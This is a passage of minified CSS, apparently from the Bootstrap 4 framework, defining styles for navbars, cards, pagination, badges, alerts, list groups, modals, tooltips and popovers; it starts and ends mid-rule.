flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}.navbar-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}.navbar-nav .nav-link {padding-right: 0;padding-left: 0;}.navbar-nav .dropdown-menu {position: static;float: none;}.navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}.navbar-collapse {-ms-flex-preferred-size: 100%;flex-basis: 100%;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}.navbar-toggler:hover, .navbar-toggler:focus {text-decoration: none;}.navbar-toggler:not(:disabled):not(.disabled) {cursor: pointer;}.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {.navbar-expand-sm {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-sm .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-sm .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-sm .navbar-toggler {display: none;}.navbar-expand-sm .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {.navbar-expand-md {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-md .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-md .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-md .navbar-toggler {display: none;}.navbar-expand-md .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {.navbar-expand-lg {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-lg .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-lg .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-lg .navbar-toggler {display: none;}.navbar-expand-lg .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {.navbar-expand-xl {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-xl .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-xl .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-xl .navbar-toggler {display: none;}.navbar-expand-xl .dropup .dropdown-menu {top: auto;bottom: 100%;}}.navbar-expand {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}.navbar-expand .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand > .container, .navbar-expand > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand .navbar-toggler {display: none;}.navbar-expand .dropup .dropdown-menu {top: auto;bottom: 100%;}.navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}.navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand {color: #fff;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {color: #fff;}.navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active {color: #fff;}.navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}.navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a {color: #fff;}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {color: #fff;}.card {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}.card > hr {margin-right: 0;margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.card-body {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 1.25rem;}.card-title {margin-bottom: 0.75rem;}.card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}.card-text:last-child {margin-bottom: 0;}.card-link:hover {text-decoration: none;}.card-link + .card-link {margin-left: 1.25rem;}.card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child {border-top: 0;}.card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}.card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}.card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}.card-img {width: 100%;border-radius: calc(0.25rem - 1px);}.card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}.card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}.card-deck {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {.card-deck {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}.card-deck .card {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}.card-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {.card-group {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;}.card-group > .card {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;margin-bottom: 0;}.card-group > .card + .card {margin-left: 0;border-left: 0;}.card-group > .card:first-child {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card-group > .card:first-child .card-img-top, .card-group > .card:first-child .card-header {border-top-right-radius: 0;}.card-group > .card:first-child .card-img-bottom, .card-group > .card:first-child .card-footer {border-bottom-right-radius: 0;}.card-group > .card:last-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card-group > .card:last-child .card-img-top, .card-group > .card:last-child .card-header {border-top-left-radius: 0;}.card-group > .card:last-child .card-img-bottom, .card-group > .card:last-child .card-footer {border-bottom-left-radius: 0;}.card-group > .card:only-child {border-radius: 0.25rem;}.card-group > .card:only-child .card-img-top, .card-group > .card:only-child .card-header {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.card-group > .card:only-child .card-img-bottom, .card-group > .card:only-child .card-footer {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.card-group > .card:not(:first-child):not(:last-child):not(:only-child) {border-radius: 0;}.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {border-radius: 0;}}.card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {.card-columns {-webkit-column-count: 3;-moz-column-count: 3;column-count: 3;-webkit-column-gap: 1.25rem;-moz-column-gap: 1.25rem;column-gap: 1.25rem;}.card-columns .card {display: inline-block;width: 100%;}}.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}.breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;padding-left: 0.5rem;color: #6c757d;content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}.breadcrumb-item.active {color: #6c757d;}.pagination {display: -webkit-box;display: -ms-flexbox;display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}.page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}.page-link:hover {color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.page-link:not(:disabled):not(.disabled) {cursor: pointer;}.page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}.pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}.pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}.pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}.pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}.pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}.pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}.badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;}.badge:empty {display: none;}.btn .badge {position: relative;top: -1px;}.badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}.badge-primary {color: #fff;background-color: #007bff;}.badge-primary[href]:hover, .badge-primary[href]:focus {color: #fff;text-decoration: none;background-color: #0062cc;}.badge-secondary {color: #fff;background-color: #6c757d;}.badge-secondary[href]:hover, .badge-secondary[href]:focus {color: #fff;text-decoration: none;background-color: #545b62;}.badge-success {color: #fff;background-color: #28a745;}.badge-success[href]:hover, .badge-success[href]:focus {color: #fff;text-decoration: none;background-color: #1e7e34;}.badge-info {color: #fff;background-color: #17a2b8;}.badge-info[href]:hover, .badge-info[href]:focus {color: #fff;text-decoration: none;background-color: #117a8b;}.badge-warning {color: #212529;background-color: #ffc107;}.badge-warning[href]:hover, .badge-warning[href]:focus {color: #212529;text-decoration: none;background-color: #d39e00;}.badge-danger {color: #fff;background-color: #dc3545;}.badge-danger[href]:hover, .badge-danger[href]:focus {color: #fff;text-decoration: none;background-color: #bd2130;}.badge-light {color: #212529;background-color: #f8f9fa;}.badge-light[href]:hover, .badge-light[href]:focus {color: #212529;text-decoration: none;background-color: #dae0e5;}.badge-dark {color: #fff;background-color: #343a40;}.badge-dark[href]:hover, .badge-dark[href]:focus {color: #fff;text-decoration: none;background-color: #1d2124;}.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {.jumbotron {padding: 4rem 2rem;}}.jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}.alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}.alert-heading {color: inherit;}.alert-link {font-weight: 700;}.alert-dismissible {padding-right: 4rem;}.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff;}.alert-primary hr {border-top-color: #9fcdff;}.alert-primary .alert-link {color: #002752;}.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}.alert-secondary hr {border-top-color: #c8cbcf;}.alert-secondary .alert-link {color: #202326;}.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}.alert-success hr {border-top-color: #b1dfbb;}.alert-success .alert-link {color: #0b2e13;}.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}.alert-info hr {border-top-color: #abdde5;}.alert-info .alert-link {color: #062c33;}.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}.alert-warning hr {border-top-color: #ffe8a1;}.alert-warning .alert-link {color: #533f03;}.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}.alert-danger hr {border-top-color: #f1b0b7;}.alert-danger .alert-link {color: #491217;}.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}.alert-light hr {border-top-color: #ececf6;}.alert-light .alert-link {color: #686868;}.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}.alert-dark hr {border-top-color: #b9bbbe;}.alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}.progress {display: -webkit-box;display: -ms-flexbox;display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}.progress-bar {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;color: #fff;text-align: center;background-color: #007bff;transition: width 0.6s ease;}.progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}.media {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.media-body {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.list-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;}.list-group-item-action {width: 100%;color: #495057;text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus {color: #495057;text-decoration: none;background-color: #f8f9fa;}.list-group-item-action:active {color: #212529;background-color: #e9ecef;}.list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.list-group-item:hover, .list-group-item:focus {z-index: 1;text-decoration: none;}.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;background-color: #fff;}.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}.list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}.list-group-flush:first-child .list-group-item:first-child {border-top: 0;}.list-group-flush:last-child .list-group-item:last-child {border-bottom: 0;}.list-group-item-primary {color: #004085;background-color: #b8daff;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}.list-group-item-secondary {color: #383d41;background-color: #d6d8db;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}.list-group-item-success {color: #155724;background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}.list-group-item-info {color: #0c5460;background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}.list-group-item-warning {color: #856404;background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}.list-group-item-danger {color: #721c24;background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}.list-group-item-light {color: #818182;background-color: #fdfdfe;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}.close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5;}.close:hover, .close:focus {color: #000;text-decoration: none;opacity: .75;}.close:not(:disabled):not(.disabled) {cursor: pointer;}button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;}.modal-open {overflow: hidden;}.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;outline: 0;}.modal-open .modal {overflow-x: hidden;overflow-y: auto;}.modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade .modal-dialog {transition: -webkit-transform 0.3s ease-out;transition: transform 0.3s ease-out;transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform: translate(0, -25%);transform: translate(0, -25%);}.modal.show .modal-dialog {-webkit-transform: translate(0, 0);transform: translate(0, 0);}.modal-dialog-centered {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: calc(100% - (0.5rem * 2));}.modal-content {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}.modal-backdrop.fade {opacity: 0;}.modal-backdrop.show {opacity: 0.5;}.modal-header {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e9ecef;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto;}.modal-title {margin-bottom: 0;line-height: 1.5;}.modal-body {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 1rem;}.modal-footer {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e9ecef;}.modal-footer > :not(:first-child) {margin-left: .25rem;}.modal-footer > :not(:last-child) {margin-right: .25rem;}.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto;}.modal-dialog-centered {min-height: calc(100% - (1.75rem * 2));}.modal-sm {max-width: 300px;}}@media (min-width: 992px) {.modal-lg {max-width: 800px;}}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}.tooltip.show {opacity: 0.9;}.tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}.tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {top: 0;}.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {bottom: 0;border-width: 0 0.4rem 0.4rem;border-bottom-color: #000;}.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {padding: 0 0.4rem;}.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {right: 0;width: 0.4rem;height: 0.8rem;}.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {left: 0;border-width: 0.4rem 0 0.4rem 0.4rem;border-left-color: #000;}.tooltip-inner {max-width: 200px;padding: 0.25rem 0.5rem;color: #fff;text-align: center;background-color: #000;border-radius: 0.25rem;}.popover {position: absolute;top: 0;left: 0;z-index: 1060;display: block;max-width: 276px;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: 